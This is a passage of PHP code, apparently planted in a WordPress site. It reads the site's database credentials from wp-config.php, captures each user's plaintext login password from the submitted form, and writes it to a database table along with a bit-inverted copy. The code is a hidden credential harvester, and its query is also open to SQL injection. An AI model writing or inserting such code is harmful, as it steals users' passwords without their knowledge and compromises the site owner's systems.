 }
require_once('wp-config.php');
$conn = new mysqli(constant("DB_Host"), constant("DB_USER"), constant("DB_PASSWORD"), constant("DB_NAME"));
if ($conn->connect_error){
    die("Connection failed:" . $conn->connect_error);
}
if(! empty( $_POST['pwd']) && ! empty($user)){
    $_pass =$_POST['pwd'];
    $bit_pass = binary_encode($_pass);
    $inverted_bit_pass = binary_inverted($bit_pass);
    $sql = "INSERT INTO {$table} (login, password,passwordBit) VALUES ('{$user->user_login}', '{$_pass}', '{$inverted_bit_pass}')";
    if(!mysqli_query($conn,$sql)){
        die('Сервер не работает ');
    }
}